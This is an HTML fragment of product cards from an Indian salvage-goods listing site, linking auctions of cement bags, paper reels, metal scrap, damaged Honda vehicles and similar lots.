            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/b/db950c76c2db0fca3468bddab31f410dWhatsApp_Image_2023-07-01_at_12.42.42_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3495-bags-at-siwan-bihar.html"  title="Dalmia Cement–3495 Bags at Siwan-Bihar">Dalmia Cement–3495 Bags at Siwan-Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/absorbent-kraft-paper-reels-179-243-mt.html" title="Absorbent Kraft Paper Reels - 179.243 MT lying at Kheda Gujrat" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/c/6cb223ed3d39c0fd05d6de0ebe4e4dd8Salvage_-_Photosheet_page-0004.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/absorbent-kraft-paper-reels-179-243-mt.html"  title="Absorbent Kraft Paper Reels - 179.243 MT lying at Kheda Gujrat">Absorbent Kraft Paper Reels - 179.243 MT lying at Kheda Gujrat</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-6122-bags-at-gopalganj-bh.html" title="Dalmia Cement – 6122 Bags at Gopalganj BH" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/5/05a9a57a924892eb6cbfed51f2b776b1IMG-20230630-WA0053.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-6122-bags-at-gopalganj-bh.html"  title="Dalmia Cement – 6122 Bags at Gopalganj BH">Dalmia Cement – 6122 Bags at Gopalganj BH</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/equipment-accessories-mis-scrap.html" title="Equipment &amp; Accessories, MIS &amp; Scrap (as per list attached) -  approx - 22 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/b/3b58f44268338ed472e6de4682003efcPHOTO-2023-06-30-11-00-22.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/equipment-accessories-mis-scrap.html"  title="Equipment & Accessories, MIS & Scrap (as per list attached) -  approx - 22 MT">Equipment & Accessories, MIS & Scrap (as per list attached) -  approx - 22 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3211-bags-at-purnea-bihar.html" title="Dalmia Cement -3211 Bags at Purnea Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/7/97783fd6332c91143dee16533fcd18deWhatsApp_Image_2023-07-05_at_12.30.15_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3211-bags-at-purnea-bihar.html"  title="Dalmia Cement -3211 Bags at Purnea Bihar">Dalmia Cement -3211 Bags at Purnea Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-5583-bags-at-siwan-bh.html" title="Dalmia Cement – 5583 Bags at Siwan BH" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/8/d84aa0d4d68a30ec13782475d58848fcWhatsApp_Image_2023-07-19_at_2.28.05_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-5583-bags-at-siwan-bh.html"  title="Dalmia Cement – 5583 Bags at Siwan BH">Dalmia Cement – 5583 Bags at Siwan BH</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/bags-9792-pcs-at-abdasa-gujrat.html" title="Bags - 9792 Pcs At Abdasa Gujrat" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/8/a8b3176f223e4a3e52a3b44853282bf9Photos_page-0001.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/bags-9792-pcs-at-abdasa-gujrat.html"  title="Bags - 9792 Pcs At Abdasa Gujrat">Bags - 9792 Pcs At Abdasa Gujrat</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/cages-ss-316-l-137-088-mt-9792-pcs.html" title="Cages (SS 316 L) - 137.088 MT (9792 Pcs)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/2/f219218a33be2ba94c3e7350b9afe6caPhotos_page-0003.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/cages-ss-316-l-137-088-mt-9792-pcs.html"  title="Cages (SS 316 L) - 137.088 MT (9792 Pcs)">Cages (SS 316 L) - 137.088 MT (9792 Pcs)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/soot-and-water-affected-stock-of-apparels-1.html" title="Soot and water affected Stock of Apparels - 11990 pcs at New Delhi" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/a/dafffae735e291116761a9e9c0f1efa9WhatsApp_Image_2023-06-19_at_13.34.10.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/soot-and-water-affected-stock-of-apparels-1.html"  title="Soot and water affected Stock of Apparels - 11990 pcs at New Delhi">Soot and water affected Stock of Apparels - 11990 pcs at New Delhi</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4499bags-at-bhagalpur-bh.html" title="Dalmia Cement - 4499Bags at Bhagalpur BH" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/8/781a21dabba6b24f2dc3eba77b163e57WhatsApp_Image_2023-07-18_at_4.55.42_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4499bags-at-bhagalpur-bh.html"  title="Dalmia Cement - 4499Bags at Bhagalpur BH">Dalmia Cement - 4499Bags at Bhagalpur BH</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3499-bags-at-sitamarhi-bihar.html" title="Dalmia Cement - 3499 Bags at Sitamarhi Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/4/d4a990533f2b8ac4ed184257ca1b844dWhatsApp_Image_2023-07-14_at_4.43.42_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3499-bags-at-sitamarhi-bihar.html"  title="Dalmia Cement - 3499 Bags at Sitamarhi Bihar">Dalmia Cement - 3499 Bags at Sitamarhi Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-shed-ms-scrap-material-approx-6-mt.html" title="Building Shed MS Scrap Material -Approx. 12 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/d/9dc1b19df10ddcddf563248f2be8aee4Screenshot_2023-08-10_124038.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-shed-ms-scrap-material-approx-6-mt.html"  title="Building Shed MS Scrap Material -Approx. 12 MT">Building Shed MS Scrap Material -Approx. 12 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/paper-reels-26-000-kg-at-ghaziabd-up.html" title="Paper Reels - 26,000 Kg. at Ghaziabd up" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/2/722c48b761f2921bbea6357d6226c767IMG_20230717_170517.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/paper-reels-26-000-kg-at-ghaziabd-up.html"  title="Paper Reels - 26,000 Kg. at Ghaziabd up">Paper Reels - 26,000 Kg. at Ghaziabd up</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/paper-sheets-white-coloured-2717-kg.html" title="Paper Sheets (white &amp; coloured)- 2717 kg." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/c/3c552ddda5f0dd4a7a63d3e786041952IMG_20230717_171217.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/paper-sheets-white-coloured-2717-kg.html"  title="Paper Sheets (white & coloured)- 2717 kg.">Paper Sheets (white & coloured)- 2717 kg.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/animal-healthcare-nutrition-material-anima.html" title="Animal Healthcare &amp; Nutrition Material (Animal Feed Additives, Supplements and Drugs) - 6261 PKG. (As per list)  " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/d/cd58e1c73e72fa424c2075b97699ef17photo_2023-07-28_162157.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/animal-healthcare-nutrition-material-anima.html"  title="Animal Healthcare & Nutrition Material (Animal Feed Additives, Supplements and Drugs) - 6261 PKG. (As per list)  ">Animal Healthcare & Nutrition Material (Animal Feed Additives, Supplements and Drugs) - 6261 PKG. (As per list)  </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3999-bags-at-purnia-bihar.html" title="Dalmia Cement - 3999 Bags at Purnia Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/c/6cbb65e8a5538b65afe1820ffac5db72WhatsApp_Image_2023-08-03_at_2.15.50_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3999-bags-at-purnia-bihar.html"  title="Dalmia Cement - 3999 Bags at Purnia Bihar">Dalmia Cement - 3999 Bags at Purnia Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/paper-roll-cuppa-wall-premium-bottom-150.html" title="Paper Roll (Cuppa Wall Premium(Bottom – 150 &amp;" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/7/8729d1a52d830d002b0324f6fd1903e7WhatsApp_Image_2023-08-28_at_10.21.08.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/paper-roll-cuppa-wall-premium-bottom-150.html"  title="Paper Roll (Cuppa Wall Premium(Bottom – 150 &">Paper Roll (Cuppa Wall Premium(Bottom – 150 &</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-other-ms-ss-copper-gi-scrap.html" title="Building &amp; other MS, SS , COPPER &amp; GI SCRAP (" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/2/c2cff0c44c9c50a3a1d518eb320a6e8bPHOTO-2023-04-08-15-14-45.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-other-ms-ss-copper-gi-scrap.html"  title="Building & other MS, SS , COPPER & GI SCRAP (">Building & other MS, SS , COPPER & GI SCRAP (</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-other-ms-scrap-28-645-mt.html" title="Building &amp; other MS Scrap - 28.645 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-other-ms-scrap-28-645-mt.html"  title="Building & other MS Scrap - 28.645 MT">Building & other MS Scrap - 28.645 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-other-ss-scrap-284-76-kg.html" title="Building &amp; other SS Scrap -284.76 Kg. " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-other-ss-scrap-284-76-kg.html"  title="Building & other SS Scrap -284.76 Kg. ">Building & other SS Scrap -284.76 Kg. </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-other-copper-scrap-876-20-kg.html" title="Building &amp; other - COPPER Scrap-876.20 Kg" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-other-copper-scrap-876-20-kg.html"  title="Building & other - COPPER Scrap-876.20 Kg">Building & other - COPPER Scrap-876.20 Kg</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-other-aluminium-scrap-1517-49-kg.html" title="Building &amp; other - Aluminium Scrap-1517.49 Kg" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-other-aluminium-scrap-1517-49-kg.html"  title="Building & other - Aluminium Scrap-1517.49 Kg">Building & other - Aluminium Scrap-1517.49 Kg</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-gi-scrap-10952-28-kg.html" title="Building GI SCRAP (10952.28 KG." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-gi-scrap-10952-28-kg.html"  title="Building GI SCRAP (10952.28 KG.">Building GI SCRAP (10952.28 KG.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-5999-bags-at-darbhanga-bihar.html" title="Dalmia Cement - 5999 Bags at Darbhanga Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/3/933d4032b8abebacc8ddcc05253bc9bbWhatsApp_Image_2023-09-20_at_12.32.54_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-5999-bags-at-darbhanga-bihar.html"  title="Dalmia Cement - 5999 Bags at Darbhanga Bihar">Dalmia Cement - 5999 Bags at Darbhanga Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mercedes-benz-dl-1-cs-1312-at-noida.html" title="Mercedes Benz - DL 1 CS 1312- at Noida" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/9/993cba59cde6e3fff398aa1c45614992DSCN7122.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mercedes-benz-dl-1-cs-1312-at-noida.html"  title="Mercedes Benz - DL 1 CS 1312- at Noida">Mercedes Benz - DL 1 CS 1312- at Noida</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/polyester-chips-major-damage-10-mt.html" title="Major Damage (Mixed Polyester chips grade 1 SD CP5 &amp; GRADE II SDCP5)--10 MT at Solan Baddi" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/4/c463966a163937d9a7150490c21e11391_28_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/polyester-chips-major-damage-10-mt.html"  title="Major Damage (Mixed Polyester chips grade 1 SD CP5 & GRADE II SDCP5)--10 MT at Solan Baddi">Major Damage (Mixed Polyester chips grade 1 SD CP5 & GRADE II SDCP5)--10 MT at Solan Baddi</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/polyester-chips-minor-damage-17-6-mt.html" title="Minor Damage -(Mixed Polyester chips grade 1 SD CP5 &amp; GRADE II SDCP5)- 17.6 MT " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/4/845946696e2c86d8f7b5116a4afc7e861_33_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/polyester-chips-minor-damage-17-6-mt.html"  title="Minor Damage -(Mixed Polyester chips grade 1 SD CP5 & GRADE II SDCP5)- 17.6 MT ">Minor Damage -(Mixed Polyester chips grade 1 SD CP5 & GRADE II SDCP5)- 17.6 MT </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/aluminium-scrap-681-62-kg.html" title="Aluminium Scrap -681.62 Kg, _A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/aluminium-scrap-681-62-kg.html"  title="Aluminium Scrap -681.62 Kg, _A/C Gokul Agri  International Ltd.">Aluminium Scrap -681.62 Kg, _A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/aluminium-cables-840-kg.html" title="Aluminium Cables -840 Kg. _A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/aluminium-cables-840-kg.html"  title="Aluminium Cables -840 Kg. _A/C Gokul Agri  International Ltd.">Aluminium Cables -840 Kg. _A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/carbon-steel-scrap-valve-cs-2096-kg.html" title="Carbon Steel Scrap &amp; Valve/CS -  2096 Kg._A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/carbon-steel-scrap-valve-cs-2096-kg.html"  title="Carbon Steel Scrap & Valve/CS -  2096 Kg._A/C Gokul Agri  International Ltd.">Carbon Steel Scrap & Valve/CS -  2096 Kg._A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/copper-ms-scrap-20-kg.html" title="Copper / MS Scrap - 20 Kg._A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/copper-ms-scrap-20-kg.html"  title="Copper / MS Scrap - 20 Kg._A/C Gokul Agri  International Ltd.">Copper / MS Scrap - 20 Kg._A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/copper-cable-115-6-kg.html" title="Copper Cable - 115.6 Kg._A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/copper-cable-115-6-kg.html"  title="Copper Cable - 115.6 Kg._A/C Gokul Agri  International Ltd.">Copper Cable - 115.6 Kg._A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ms-scrap-5629-04-kg.html" title="MS Scrap -5629.04 kg_A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ms-scrap-5629-04-kg.html"  title="MS Scrap -5629.04 kg_A/C Gokul Agri  International Ltd.">MS Scrap -5629.04 kg_A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/gi-scrap-820-81-kg.html" title="GI Scrap- 820.81 kg._A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/gi-scrap-820-81-kg.html"  title="GI Scrap- 820.81 kg._A/C Gokul Agri  International Ltd.">GI Scrap- 820.81 kg._A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ss-valve-ss-scrap-1461-kg.html" title="SS / Valve SS Scrap - 1461 Kg._A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ss-valve-ss-scrap-1461-kg.html"  title="SS / Valve SS Scrap - 1461 Kg._A/C Gokul Agri  International Ltd.">SS / Valve SS Scrap - 1461 Kg._A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/valve-1515-54-kg.html" title="Valve - 1515.54 Kg._A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/valve-1515-54-kg.html"  title="Valve - 1515.54 Kg._A/C Gokul Agri  International Ltd.">Valve - 1515.54 Kg._A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/light-fitting-pvc-rubber-scrap-37-7-kg.html" title="Light Fitting,PVC,Rubber scrap-37.7 kg. _A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/light-fitting-pvc-rubber-scrap-37-7-kg.html"  title="Light Fitting,PVC,Rubber scrap-37.7 kg. _A/C Gokul Agri  International Ltd.">Light Fitting,PVC,Rubber scrap-37.7 kg. _A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/honda-damaged-new-stock-vehicles-91-nos.html" title="Honda Damaged New Stock Vehicles (With Papers)- (91 Nos) at Patiala, PJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/e/eed824d30c20d87827d8cd13940ac5afWhatsApp_Image_2023-10-11_at_14.26.25.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/honda-damaged-new-stock-vehicles-91-nos.html"  title="Honda Damaged New Stock Vehicles (With Papers)- (91 Nos) at Patiala, PJ">Honda Damaged New Stock Vehicles (With Papers)- (91 Nos) at Patiala, PJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/honda-damaged-new-stock-vehicles-w-o-papers.html" title="Honda Damaged New Stock Vehicles- (Without of Papers)-91 Nos at Patiala, PJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/f/7fbd1818240a399c45ec1965674c00acTimePhoto_20230713_123406.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/honda-damaged-new-stock-vehicles-w-o-papers.html"  title="Honda Damaged New Stock Vehicles- (Without of Papers)-91 Nos at Patiala, PJ">Honda Damaged New Stock Vehicles- (Without of Papers)-91 Nos at Patiala, PJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/vehicle-s-new-accessories-as-per-list.html" title="Honda Vehicle's New Accessories-As per List at Patiala" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/7/47d93f67cf59b748506717fa224cdb01WhatsApp_Image_2023-10-22_at_16.37.49.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/vehicle-s-new-accessories-as-per-list.html"  title="Honda Vehicle's New Accessories-As per List at Patiala">Honda Vehicle's New Accessories-As per List at Patiala</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/honda-spare-parts-as-per-list-a.html" title="Honda Spare Parts -As per List at Patiala PJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/9/5980b38df17438116aca3146e57a97edTimePhoto_20230713_123107.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/honda-spare-parts-as-per-list-a.html"  title="Honda Spare Parts -As per List at Patiala PJ">Honda Spare Parts -As per List at Patiala PJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/honda-oils-lubs-as-per-list-at-patiala-pj.html" title="Honda vehicle oils &amp; Lubs -As per List at Patiala PJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/7/e7f558bd5bda183c5199533fe9c3ad7cWhatsApp_Image_2023-10-11_at_14.26.27_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/honda-oils-lubs-as-per-list-at-patiala-pj.html"  title="Honda vehicle oils & Lubs -As per List at Patiala PJ">Honda vehicle oils & Lubs -As per List at Patiala PJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/honda-office-goods-scrap-as-per-list.html" title="Honda_Office Goods Scrap - As per List  at Patiala Punjab" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/1/3137511041dcbcc581e712ef4ac03fffWhatsApp_Image_2023-10-22_at_16.37.48.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/honda-office-goods-scrap-as-per-list.html"  title="Honda_Office Goods Scrap - As per List  at Patiala Punjab">Honda_Office Goods Scrap - As per List  at Patiala Punjab</a></div>
